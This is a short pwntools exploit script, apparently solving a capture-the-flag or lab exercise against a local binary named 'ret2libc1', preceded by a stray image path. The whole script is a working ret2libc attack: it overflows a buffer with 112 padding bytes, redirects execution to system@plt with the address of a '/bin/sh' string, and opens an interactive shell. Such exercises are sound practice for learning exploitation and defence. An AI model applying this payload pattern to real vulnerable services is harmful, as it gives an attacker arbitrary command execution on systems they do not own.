 from pwn import *
io = process("./ret2libc1")
elf = ELF("./ret2libc1")
system_plt = elf.plt["system"]
bin_sh = next(elf.search(b"/bin/sh"))
#payload = flat(b'A'*112 , p32(system_plt) , b'B'*4 , p32(bin_sh))
payload = b'A'*112 + p32(system_plt) + b'B'*4 + p32(bin_sh)
io.sendline(payload)
io.interactive()
~
~